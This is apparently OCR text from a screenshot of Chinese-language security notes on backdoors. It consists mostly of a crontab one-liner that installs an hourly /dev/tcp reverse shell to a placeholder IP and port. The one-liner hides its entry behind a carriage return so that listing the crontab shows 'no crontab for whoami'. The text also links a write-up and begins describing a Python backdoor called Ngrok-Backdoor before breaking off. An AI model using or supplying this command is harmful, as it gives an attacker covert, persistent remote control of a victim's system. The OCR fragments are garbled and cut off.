
猥琐版
(crontab -l;printf "*/60 * * * * exec 9<> /dev/tcp/IP/PO
RT;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i;\rn
o crontab for whoami%100c\n")|crontab -
详细介绍
https://github.com/tom0li/security_circle/blob/master/
15288418585142.md
Ngrok-Backdoor
Grok-backdoor 是一个简单的基于 python 的后门，它使用 Ngr